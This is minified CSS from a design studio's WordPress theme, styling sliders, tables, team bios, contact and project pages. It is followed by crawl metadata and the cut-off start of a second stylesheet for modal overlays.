.swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper{-ms-perspective:1200px}.swiper-container-cube,.swiper-container-flip{overflow:visible}.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide{visibility:hidden;-webkit-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12) infinite;animation:swiper-preloader-spin 1s steps(12) infinite}.swiper-lazy-preloader:after{display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 120 120' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath id='a' stroke='%236c6c6c' stroke-width='11' stroke-linecap='round' d='M60 7v20'/%3E%3C/defs%3E%3Cuse xlink:href='%23a' opacity='.27'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(30 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(60 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(90 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(120 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(150 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.37' transform='rotate(180 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.46' transform='rotate(210 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.56' transform='rotate(240 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.66' transform='rotate(270 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.75' transform='rotate(300 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.85' transform='rotate(330 60 60)'/%3E%3C/svg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat}.swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg viewBox='0 0 120 120' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3Cdefs%3E%3Cpath id='a' stroke='%23fff' stroke-width='11' stroke-linecap='round' d='M60 7v20'/%3E%3C/defs%3E%3Cuse xlink:href='%23a' opacity='.27'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(30 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(60 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(90 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(120 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.27' transform='rotate(150 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.37' transform='rotate(180 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.46' transform='rotate(210 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.56' transform='rotate(240 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.66' transform='rotate(270 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.75' transform='rotate(300 60 60)'/%3E%3Cuse xlink:href='%23a' opacity='.85' transform='rotate(330 60 60)'/%3E%3C/svg%3E")}@-webkit-keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn)}}@keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.table .component__content{max-width:50rem}.table__content{font-size:.6666666667rem;width:100%}.table__content td,.table__content th{padding:.5555555556rem 1.1111111111rem}@media (max-width:549px){.table__content td:first-child,.table__content th:first-child{background-color:#303134;color:#fff}}@media (min-width:550px){.table__content td,.table__content th{padding:1.1111111111rem .5555555556rem;text-align:center}.table__content td:first-child,.table__content th:first-child{text-align:left}}.table__content thead{background-color:#303134;color:#fff}.table__content thead th{display:none;font-weight:400;text-transform:uppercase}@media (min-width:550px){.table__content thead th{display:table-cell}}.table__content tbody tr:nth-child(odd){background-color:#f4f4f5}.table__content tbody tr:nth-child(2n){background-color:#eaeaea}.table__content tbody td{font-size:.7777777778rem}.table__content tbody td:first-child{font-weight:700}@media (max-width:549px){.table__content tbody td{display:block}.table__content tbody td:before{content:attr(data-th) ": ";font-weight:700;display:inline-block;width:50%}}.team-members{overflow:hidden}.team-members.content-block{padding-top:0}.team-members__inner{margin-right:auto;margin-left:auto;min-width:17.7777777778rem;max-width:78.8888888889rem;padding-right:1.6666666667rem;padding-left:1.6666666667rem;position:relative;display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap}@media (min-width:550px){.team-members__inner{padding-right:2.3333333333rem}}@media (min-width:960px){.team-members__inner{padding-right:2.6666666667rem}}@media (min-width:1250px){.team-members__inner{padding-right:3.3333333333rem}}@media (min-width:550px){.team-members__inner{padding-left:2.3333333333rem}}@media (min-width:960px){.team-members__inner{padding-left:2.6666666667rem}}@media (min-width:1250px){.team-members__inner{padding-left:3.3333333333rem}}.team-members__slider{margin-bottom:1.6666666667rem;position:relative}@media (min-width:550px){.team-members__slider{margin-bottom:2.3333333333rem}}@media (min-width:768px){.team-members__slider{margin-bottom:2.6666666667rem}}@media (min-width:1250px){.team-members__slider{margin-bottom:3.3333333333rem}}.team-members__slider .swiper-close{position:absolute;top:0;right:0;z-index:50;display:block;padding-right:1.6666666667rem}@media (min-width:550px){.team-members__slider .swiper-close{padding-right:2.3333333333rem}}@media (min-width:960px){.team-members__slider .swiper-close{padding-right:2.6666666667rem}}@media (min-width:1250px){.team-members__slider .swiper-close{padding-right:3.3333333333rem}}.team-members__slider .swiper-close svg{fill:#ffc000;height:1.6666666667rem;width:1.6666666667rem;display:block;margin:0 0 0 auto;cursor:pointer}.team-members__slider .swiper-button-next,.team-members__slider .swiper-button-prev{width:.8333333333rem;height:1.1111111111rem;margin-top:-.5555555556rem;background-size:.8333333333rem 1.1111111111rem}@media (max-width:549px){.team-members__slider .swiper-button-next{right:5px}}@media (max-width:549px){.team-members__slider .swiper-button-prev{left:5px}}.team-member{-webkit-box-flex:1;flex:1 1 100%;margin-top:1.1111111111rem;padding:0 .5555555556rem}.team-member:first-child{margin-top:0}@media (min-width:550px) and (max-width:959px){.team-member{-webkit-box-flex:0;flex:0 1 50%}.team-member:nth-child(-n+2){margin-top:0}}@media (min-width:960px){.team-member{-webkit-box-flex:0;flex:0 1 33.3333333333333%}.team-member:nth-child(-n+3){margin-top:0}}.team-member__image{padding-bottom:70%;position:relative}.team-member__name,.team-member__title{font-size:.7777777778rem;font-weight:700;line-height:1em;margin:0}.team-member__title{margin-top:.5555555556rem;font-weight:400}.team-member__content{padding:1.1111111111rem 0;position:relative}.team-member svg{fill:#ffc000;width:1.1111111111rem;height:1.1111111111rem;position:absolute;top:50%;right:0;z-index:10;margin-top:-.5555555556rem}.team-member-bio{background:#fff}@media (min-width:550px){.team-member-bio{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap}}.team-member-bio__image{width:50%;float:left}@media (min-width:550px){.team-member-bio__image{width:auto;-webkit-box-flex:1;flex:1 1 25%;float:none}}@media (min-width:960px){.team-member-bio__image{-webkit-box-flex:1;flex:1 1 50%}}.team-member-bio__image img,.team-member-bio__image picture{display:block;max-width:none;width:100%}.team-member-bio__content{-webkit-box-flex:1;flex:1 1 40%}@media (min-width:550px){.team-member-bio__content{margin-left:1.6666666667rem}}@media (min-width:550px) and (min-width:550px){.team-member-bio__content{margin-left:2.3333333333rem}}@media (min-width:550px) and (min-width:960px){.team-member-bio__content{margin-left:2.6666666667rem}}@media (min-width:550px) and (min-width:1250px){.team-member-bio__content{margin-left:3.3333333333rem}}.team-member-bio__name,.team-member-bio__title{line-height:1em}.team-member-bio__name{font-size:1.4444444444rem;font-weight:500;margin-bottom:.5555555556rem}.team-member-bio__title{font-size:1.1111111111rem;font-weight:400;margin:0}.team-member-bio__list{margin:0;padding:0;margin-top:.5555555556rem}@media (min-width:550px){.team-member-bio__list{margin-top:1.1111111111rem}}.team-member-bio__list-item{list-style:none;font-size:.7777777778rem}.team-member-bio__list-item:before{content:"+";color:#ffc000;margin-right:.2777777778rem}@media (max-width:549px){.team-member-bio__list,.team-member-bio__name,.team-member-bio__title{padding-left:1.1111111111rem;width:40%;float:left}}.team-member-bio__description{padding-top:1.1111111111rem}@media (max-width:767px){.team-member-bio__description{clear:both}}.testimonial__content:after,.testimonial__content:before{content:'"'}.testimonial__author{color:#ffc000;display:block;font-size:.7777777778rem;font-weight:500;margin-top:1.1111111111rem}.testimonial__author:before{content:"- "}.tile-slideshow-handler{position:absolute;top:0;bottom:0;width:100%}.content-align-left .tile-slideshow-handler{right:0}.content-align-right .tile-slideshow-handler{left:0}.tile-slideshow-handler .slick-list,.tile-slideshow-handler .slick-track,.tile-slideshow-handler .slide-item,.tile-slideshow-handler .tile-slideshow{height:100%;width:100%}.tile-slideshow-handler .slide-item{position:relative}.slick-dots{position:absolute;right:0;bottom:4%;left:0;margin:0 auto;padding:0;text-align:center}.slick-dots li{display:inline-block;list-style:none;margin:0 0 0 .8333333333rem;padding:0}.slick-dots li:first-child{margin-left:0}.slick-dots li button{background:#fff;color:transparent;border:1px solid #ffc000;border-radius:11.1111111111rem;display:block;margin:0;padding:0;height:.8333333333rem;width:.8333333333rem}.slick-dots li.slick-active button{background:#ffc000}.two-tile{overflow:hidden}@media (min-width:768px){.two-tile{display:-webkit-box;display:flex;-webkit-box-align:stretch;align-items:stretch;-webkit-box-pack:center;justify-content:center}}.two-tile .add-padding{overflow:hidden}.two-tile header{margin-bottom:1.1111111111rem}.two-tile header h2,.two-tile header h3{margin-bottom:0}.two-tile header h3{color:#232323}.two-tile__image{text-align:center;overflow:hidden;position:relative;margin-bottom:1.3888888889rem;min-height:40vw}@media (min-width:768px){.two-tile__image{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;margin-bottom:0;padding-bottom:0;width:50%}.two-tile__image img,.two-tile__image picture{display:block;width:100%}}@media (min-width:768px){.two-tile__content{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;width:50%}}.two-tile__inner{padding:2.2222222222rem 1.6666666667rem;margin-right:auto;margin-left:auto;max-width:22.2222222222rem}@media (min-width:550px){.two-tile__inner{padding-right:2.3333333333rem}}@media (min-width:960px){.two-tile__inner{padding-right:2.6666666667rem}}@media (min-width:1250px){.two-tile__inner{padding-right:3.3333333333rem}}@media (min-width:550px){.two-tile__inner{padding-left:2.3333333333rem}}@media (min-width:960px){.two-tile__inner{padding-left:2.6666666667rem}}@media (min-width:1250px){.two-tile__inner{padding-left:3.3333333333rem;padding-right:0;padding-left:0}}@media (min-width:768px){.two-tile__inner{margin-right:0;margin-left:0}}@media (min-width:960px){.two-tile__inner{padding-top:3.3333333333rem;padding-bottom:3.3333333333rem;max-width:30.2777777778rem}}@media (min-width:1250px){.two-tile__inner{max-width:30.2777777778rem}}@media (min-width:1440px){.two-tile__inner{padding-top:5rem;padding-bottom:5rem}}.two-tile--left .two-tile__image{-webkit-box-ordinal-group:3;order:2}.nav--mobile__social a,.project-nav__link,a{transition-property:background-color,color,border-color;transition-duration:.25s;transition-timing-function:cubic-bezier(.455,.03,.515,.955)}.fade-lazyload{transition-property:opacity transform;transition-duration:.25s;transition-timing-function:cubic-bezier(.455,.03,.515,.955);opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}.fade-lazyload.lazyloaded{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}html{font-family:proxima-nova,sans-serif;color:#313131;line-height:1.8;font-size:16px;font-weight:300;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media (min-width:768px){html{font-size:18px}}@media (min-width:1440px){html{font-size:18px}}@media (min-width:1750px){html{font-size:20px}}@media (max-width:767px){html{font-size:16px}}html.lt-ie9{font-size:18px}a{text-decoration:none;cursor:pointer!important;color:#ffc000}a:hover{color:#313131}h1,h2,h3,h4,h5,h6,ol,p,span,ul{-webkit-font-variant-ligatures:common-ligatures;font-variant-ligatures:common-ligatures;-ms-font-feature-settings:"liga","clig";-webkit-font-feature-settings:"liga","clig";font-feature-settings:"liga","clig"}ol,p,ul{margin-top:0;margin-bottom:1.1111111111rem}ol:last-child,p:last-child,ul:last-child{margin-bottom:0}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5555555556rem}h1:last-child,h2:last-child,h3:last-child,h4:last-child,h5:last-child,h6:last-child{margin-bottom:0}p{line-height:1.75;font-weight:400;font-size:.7777777778rem}.alpha,.beta,.delta,.epsilon,.gamma,.gform_wrapper .gform_title,.sidebar h3,.zeta,h1,h2,h3,h4,h5,h6{font-family:proxima-nova,sans-serif;font-weight:600;line-height:1.3;color:#313131}.alpha,h1{font-size:2.8888888889rem}@media (min-width:550px){.alpha,h1{font-size:3.0694444444rem}}@media (min-width:768px){.alpha,h1{font-size:3.25rem}}@media (min-width:1025px){.alpha,h1{font-size:3.6111111111rem}}.alpha.header,h1.header{color:#313131}.banner .alpha,.banner h1{color:#fff}.beta,.gform_wrapper .gform_title,.sidebar h3,h2{line-height:1.125em;font-size:1.1555555556rem}@media (min-width:550px){.beta,.gform_wrapper .gform_title,.sidebar h3,h2{font-size:1.2277777778rem}}@media (min-width:768px){.beta,.gform_wrapper .gform_title,.sidebar h3,h2{font-size:1.3rem}}@media (min-width:1025px){.beta,.gform_wrapper .gform_title,.sidebar h3,h2{font-size:1.4444444444rem}}.gamma,h3{font-size:.8rem}@media (min-width:550px){.gamma,h3{font-size:.85rem}}@media (min-width:768px){.gamma,h3{font-size:.9rem}}@media (min-width:1025px){.gamma,h3{font-size:1rem}}.delta,h4{font-size:.7111111111rem}@media (min-width:550px){.delta,h4{font-size:.7555555556rem}}@media (min-width:768px){.delta,h4{font-size:.8rem}}@media (min-width:1025px){.delta,h4{font-size:.8888888889rem}}.epsilon,h5{font-size:.7111111111rem}@media (min-width:550px){.epsilon,h5{font-size:.7555555556rem}}@media (min-width:768px){.epsilon,h5{font-size:.8rem}}@media (min-width:1025px){.epsilon,h5{font-size:.8888888889rem}}.zeta,h6{font-size:.7111111111rem}@media (min-width:550px){.zeta,h6{font-size:.7555555556rem}}@media (min-width:768px){.zeta,h6{font-size:.8rem}}@media (min-width:1025px){.zeta,h6{font-size:.8888888889rem}}hr{border:0;height:1px;margin:25px 0}p{-ms-word-break:normal;-ms-word-wrap:normal;word-break:normal}strong{font-weight:700}pre{font-size:11px}q{font-style:italic}.marker,mark{padding:.1em .5em;background:#ffc000;color:#fff;font-size:.6666666667rem;text-transform:capitalize;border-radius:10px}body.archive .main,body.blog .main{background-color:#fff}.post-list{display:-webkit-box;display:flex;flex-flow:row wrap;-webkit-box-align:stretch;align-items:stretch;padding:1.1111111111rem .5555555556rem 0;text-align:left}.post-list:after{content:"";display:table;clear:both}@media (min-width:768px){.post-list{padding:1.1111111111rem .5555555556rem 0}}.contact__header{font-size:1.4444444444rem;font-weight:300;line-height:1.25em}.contact__form{margin-top:.8333333333rem;margin-bottom:.8333333333rem}@media (min-width:550px){.contact__form{margin-top:1.1666666667rem}}@media (min-width:768px){.contact__form{margin-top:1.3333333333rem}}@media (min-width:1250px){.contact__form{margin-top:1.6666666667rem}}@media (min-width:550px){.contact__form{margin-bottom:1.1666666667rem}}@media (min-width:768px){.contact__form{margin-bottom:1.3333333333rem}}@media (min-width:1250px){.contact__form{margin-bottom:1.6666666667rem}}.contact .component__content-col:nth-child(2){margin-top:1.1111111111rem}@media (min-width:550px){.contact .component__content-col:nth-child(2){margin-top:1.5555555556rem}}@media (min-width:768px){.contact .component__content-col:nth-child(2){margin-top:1.7777777778rem}}@media (min-width:1250px){.contact .component__content-col:nth-child(2){margin-top:2.2222222222rem}}@media (min-width:1025px){.contact .component__content-col:nth-child(2){margin-top:0}}.contact .component__meta a{color:#313131;cursor:pointer}.contact .component__meta a:hover{color:#ffc000}.gmap-box{margin-top:1.1111111111rem}@media (min-width:550px){.gmap-box{margin-top:1.5555555556rem}}@media (min-width:768px){.gmap-box{margin-top:1.7777777778rem}}@media (min-width:1250px){.gmap-box{margin-top:2.2222222222rem}}@media (min-width:1025px){.gmap-box{margin-top:0}}.gmap-box:before{content:"Google Maps";font-weight:700;font-size:.7777777778rem;line-height:1em;display:block;margin-bottom:.2777777778rem}.gmap-box__inner{background:#ebebeb;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;flex-flow:row;padding:1.1111111111rem}.gmap-box__image img{display:block}.gmap-box__content{margin-left:.5555555556rem}@media (max-width:549px){.gmap-box__content strong{display:block}}.gmap-box__content a{color:#313131;line-height:1em;display:block}.gmap-box__content a:hover{color:#ffc000}.contact__equalHeight{position:relative}@media (min-width:1025px){.contact__equalHeight{margin-bottom:1.1111111111rem}}@media (min-width:1025px) and (min-width:550px){.contact__equalHeight{margin-bottom:1.5555555556rem}}@media (min-width:1025px) and (min-width:768px){.contact__equalHeight{margin-bottom:1.7777777778rem}}@media (min-width:1025px) and (min-width:1250px){.contact__equalHeight{margin-bottom:2.2222222222rem}}.contact__equalHeight+p{clear:both}.map-svg{display:block;margin-left:auto;margin-right:0;height:100%;position:absolute;top:0;right:0}.constrained,.entry-content,.page__content{margin-right:auto;margin-left:auto;position:relative;max-width:36.6666666667rem;z-index:2}.entry-content,.page__content{padding-right:1.6666666667rem;padding-left:1.6666666667rem}@media (min-width:550px){.entry-content,.page__content{padding-right:2.3333333333rem}}@media (min-width:960px){.entry-content,.page__content{padding-right:2.6666666667rem}}@media (min-width:1250px){.entry-content,.page__content{padding-right:3.3333333333rem}}@media (min-width:550px){.entry-content,.page__content{padding-left:2.3333333333rem}}@media (min-width:960px){.entry-content,.page__content{padding-left:2.6666666667rem}}@media (min-width:1250px){.entry-content,.page__content{padding-left:3.3333333333rem;padding-right:0;padding-left:0}}.entry-content:after,.page__content:after{content:"";display:table;clear:both}.entry-content.medium,.page__content.medium{max-width:48.8888888889rem}.entry-content.wide,.page__content.wide{max-width:54.4444444444rem}.entry-content.full-width,.page__content.full-width{padding-right:1.6666666667rem;padding-left:1.6666666667rem;max-width:none}@media (min-width:550px){.entry-content.full-width,.page__content.full-width{padding-right:2.3333333333rem}}@media (min-width:960px){.entry-content.full-width,.page__content.full-width{padding-right:2.6666666667rem}}@media (min-width:1250px){.entry-content.full-width,.page__content.full-width{padding-right:3.3333333333rem}}@media (min-width:550px){.entry-content.full-width,.page__content.full-width{padding-left:2.3333333333rem}}@media (min-width:960px){.entry-content.full-width,.page__content.full-width{padding-left:2.6666666667rem}}@media (min-width:1250px){.entry-content.full-width,.page__content.full-width{padding-left:3.3333333333rem}}.entry-content .link-handler,.page__content .link-handler{margin-top:2.2222222222rem;text-align:center}.entry-content .link-handler .btn:not(:first-child),.page__content .link-handler .btn:not(:first-child){margin-left:.8333333333rem}.content-block{padding-top:2.7777777778rem;padding-bottom:2.7777777778rem;position:relative;overflow:hidden}@media (min-width:550px){.content-block{padding-top:3.8888888889rem}}@media (min-width:768px){.content-block{padding-top:4.4444444444rem}}@media (min-width:1250px){.content-block{padding-top:5.5555555556rem}}@media (min-width:550px){.content-block{padding-bottom:3.8888888889rem}}@media (min-width:768px){.content-block{padding-bottom:4.4444444444rem}}@media (min-width:1250px){.content-block{padding-bottom:5.5555555556rem}}.content-block.remove-padding{margin-top:-2.7777777778rem;padding-top:1.6666666667rem}@media (min-width:550px){.content-block.remove-padding{margin-top:-3.8888888889rem}}@media (min-width:768px){.content-block.remove-padding{margin-top:-4.4444444444rem}}@media (min-width:1250px){.content-block.remove-padding{margin-top:-5.5555555556rem}}@media (min-width:768px){.content-block.remove-padding{padding-top:2.2222222222rem}}.content-block.background-color--dark.padding-collapse+.background-color--dark.padding-collapse,.content-block.background-color--light.padding-collapse+.background-color--light.padding-collapse{margin-top:-2.7777777778rem;padding-top:1.6666666667rem}@media (min-width:550px){.content-block.background-color--dark.padding-collapse+.background-color--dark.padding-collapse,.content-block.background-color--light.padding-collapse+.background-color--light.padding-collapse{margin-top:-3.8888888889rem}}@media (min-width:768px){.content-block.background-color--dark.padding-collapse+.background-color--dark.padding-collapse,.content-block.background-color--light.padding-collapse+.background-color--light.padding-collapse{margin-top:-4.4444444444rem}}@media (min-width:1250px){.content-block.background-color--dark.padding-collapse+.background-color--dark.padding-collapse,.content-block.background-color--light.padding-collapse+.background-color--light.padding-collapse{margin-top:-5.5555555556rem}}@media (min-width:768px){.content-block.background-color--dark.padding-collapse+.background-color--dark.padding-collapse,.content-block.background-color--light.padding-collapse+.background-color--light.padding-collapse{padding-top:2.2222222222rem}}.content-block.gallery,.content-block.image-grid,.content-block.map,.content-block.slider,.content-block.two-tile{padding-top:0;padding-bottom:0}.content-block.background-color-dark,.content-block.dark{background:#313131;color:#fff}.content-block.background-color-dark .component__title,.content-block.dark .component__title{color:#fff}.content-block.background-color-brand{background:#ffc000}.home .main,.home .sidebar,.page .main,.page .sidebar{margin-top:0;margin-bottom:0}section .entry-content{position:relative}.highlight,.highlight-words{color:#ffc000;line-height:1em}.project__asset{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:stretch;align-items:stretch;flex-flow:row;width:100%;margin:0}.project__asset img{display:block;width:100%;margin:0}.project__asset.image-count-1 picture{width:100%}.project__asset.image-count-2 picture{width:50%}.project__asset--video{position:relative}.project__asset--video picture{width:100%}.project__asset--video .project__asset-inner{position:absolute;top:0;left:0;right:0;bottom:0;z-index:10}.project__asset--video .project__asset-content{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;flex-flow:column;height:100%;width:100%;text-align:center}.project__asset--video .project__asset-content h2{font-weight:300;line-height:1.125em;font-size:4vw;margin-bottom:4vw}@media (min-width:550px){.project__asset--video .project__asset-content h2{font-size:2.9vw;margin-bottom:2.9vw}}.project__asset--video .project__asset-content h2 span{display:block}.project__asset--video .project__asset-content h2 .light{color:#a8acb0}.project__asset--video .project__asset-content svg{-webkit-box-flex:1;flex:1 1 100%;height:8vw;width:100%;display:block}@media (min-width:550px){.project__asset--video .project__asset-content svg{height:4.25vw}}.project__image{position:relative;width:100%}.project__image-caption{color:#313131;position:absolute;bottom:0;left:0;padding:.5555555556rem 1.1111111111rem;font-size:.7777777778rem;text-transform:lowercase}.project__footer{display:-webkit-box;display:flex;-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:start;align-items:flex-start;flex-flow:row wrap;padding-top:2.7777777778rem;padding-bottom:1.6666666667rem}@media (min-width:550px){.project__footer{padding-top:3.8888888889rem}}@media (min-width:768px){.project__footer{padding-top:4.4444444444rem}}@media (min-width:1250px){.project__footer{padding-top:5.5555555556rem}}@media (min-width:550px){.project__footer{padding-bottom:2.3333333333rem}}@media (min-width:768px){.project__footer{padding-bottom:2.6666666667rem}}@media (min-width:1250px){.project__footer{padding-bottom:3.3333333333rem}}.project__footer .project__meta{-webkit-box-flex:0;flex:0 1 100%;margin-bottom:1.1111111111rem}@media (min-width:550px){.project__footer .project__meta{-webkit-box-flex:0;flex:0 1 25%}}.project__footer .project__site-link{min-width:12.5rem;margin-bottom:1.6666666667rem}.project__testimonial{-webkit-box-flex:1;flex:1 1 100%}@media (min-width:550px){.project__testimonial{-webkit-box-flex:1;flex:1 1 65%}}.project__nav{-webkit-box-flex:1;flex:1 1 100%;border-top:1px solid #e1e1e1;margin-top:1.6666666667rem;padding-top:1.1111111111rem}@media (min-width:550px){.project__nav{margin-top:2.3333333333rem}}@media (min-width:768px){.project__nav{margin-top:2.6666666667rem}}@media (min-width:1250px){.project__nav{margin-top:3.3333333333rem}}@media (min-width:550px){.project__nav{padding-top:1.5555555556rem}}@media (min-width:768px){.project__nav{padding-top:1.7777777778rem}}@media (min-width:1250px){.project__nav{padding-top:2.2222222222rem}}@media (min-width:768px){.project__nav{padding-top:.5555555556rem}}@media (min-width:768px) and (min-width:550px){.project__nav{padding-top:.7777777778rem}}@media (min-width:768px) and (min-width:768px){.project__nav{padding-top:.8888888889rem}}@media (min-width:768px) and (min-width:1250px){.project__nav{padding-top:1.1111111111rem}}.project__nav-link{float:right;display:block;text-align:right;font-size:.7777777778rem;line-height:1em;color:#313131;position:relative;padding-right:.9722222222rem}.project__nav-link[rel=prev]{float:left;text-align:left;padding-right:0;padding-left:.9722222222rem}.project__nav-link[rel=prev] svg{right:auto;left:0}.project__nav-link svg{position:absolute;right:0;top:50%;z-index:10;height:1.1111111111rem;width:.8333333333rem;margin-top:-.5555555556rem;fill:#313131;max-height:none}article.search-result{margin:.8333333333rem 0;padding:.8333333333rem 0;border-bottom:1px solid #ccc}article.search-result:last-child{border-bottom:0}

--- FILE ---
content_type: text/css
request_url: https://form-creative.com/wp-content/themes/form-creative/dist/styles/main-fedf35a827.css
body_size: 27705
content:
.custombox-content,.custombox-overlay{position:fixed;overflow:hidden;top:0;width:100%;height:100%}.custombox-overlay{z-index:9997;opacity:0;transition-delay:0s;transition-timing-function:linear;transition-property:opacity}.custombox-content{z-index:9999;display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;flex-wrap:nowrap;-webkit-box-align:center;align-items:center;align-content:stretch}.custombox-lock{overflow:hidden}.custombox-reference{display:none}.custombox-content{overflow-y:auto}.custombox-content>*{max-width:100%;max-height:95%}.custombox-fullscreen.custombox-content{-webkit-box-pack:start;justify-content:flex-start;-webkit-box-align:stretch;align-items:stretch}.custombox-fullscreen.custombox-content>*{width:100%;max-height:100%}.custombox-y-top{-webkit-box-align:baseline;align-items:baseline}.custombox-x-left{-webkit-box-align:start;align-items:flex-start}.custombox-y-center{-webkit-box-align:center;align-items:center}.custombox-y-bottom{-webkit-box-align:end;align-items:flex-end}.custombox-x-center{-webkit-box-pack:center;justify-content:center}.custombox-x-right{-webkit-box-pack:end;justify-content:flex-end}.custombox-perspective,.custombox-perspective body{-webkit-perspective:600px;perspective:600px;height:100%;overflow:hidden}.custombox-perspective .custombox-container{overflow:hidden;height:100%}@-webkit-keyframes fadeIn{0%{-webkit-transform:scale(.7);transform:scale(.7);transition-property:all}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes fadeIn{0%{-webkit-transform:scale(.7);transform:scale(.7);transition-property:all}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@-webkit-keyframes fadeOut{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}to{-webkit-transform:scale(.7);transform:scale(.7);transition-property:all}}@keyframes 